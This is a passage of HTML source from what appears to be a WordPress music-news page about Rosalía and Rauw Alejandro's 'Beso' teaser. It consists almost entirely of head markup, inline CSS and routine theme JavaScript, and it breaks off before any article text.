

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.billboardmusicworld.com/rosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch/
body_size: 22275
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Rosalía &#038; Rauw Alejandro Get Up Close and Personal in Steamy Teaser for ‘Beso’: Watch | Billboard Music World</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.billboardmusicworld.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.billboardmusicworld.com/wp-content/uploads/2023/03/Rosalia-Rauw-Alejandro-Get-Up-Close-and-Personal-in-Steamy-Teaser-for-‘Beso.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Billboard Music World &raquo; Feed" href="https://www.billboardmusicworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billboard Music World &raquo; Comments Feed" href="https://www.billboardmusicworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billboard Music World &raquo; Rosalía &#038; Rauw Alejandro Get Up Close and Personal in Steamy Teaser for ‘Beso’: Watch Comments Feed" href="https://www.billboardmusicworld.com/rosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.billboardmusicworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.billboardmusicworld.com%2Frosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.billboardmusicworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.billboardmusicworld.com%2Frosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.billboardmusicworld.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.billboardmusicworld.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.billboardmusicworld.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.billboardmusicworld.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.billboardmusicworld.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.billboardmusicworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.billboardmusicworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.billboardmusicworld.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.billboardmusicworld.com/wp-json/wp/v2/posts/1257" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.billboardmusicworld.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.billboardmusicworld.com/rosalia-rauw-alejandro-get-up-close-and-personal-in-steamy-teaser-for-beso-watch/" />
<link rel='shortlink' href='https://www.billboardmusicworld.com/?p=1257' />
<meta name="google-site-verification" content="crZjhlxESfD7UYYhjg9azRkbBxb_6Nado3zkYNE23Uc" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.billboardmusicworld.com\/wp-admin\/","wpRestNonce":"ee745d20e4","wpRestUrl":"https:\/\/www.billboardmusicworld.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.billboardmusicworld.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.billboardmusicworld.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="719ddf538d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #385c7b !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #385c7b;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #385c7b !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
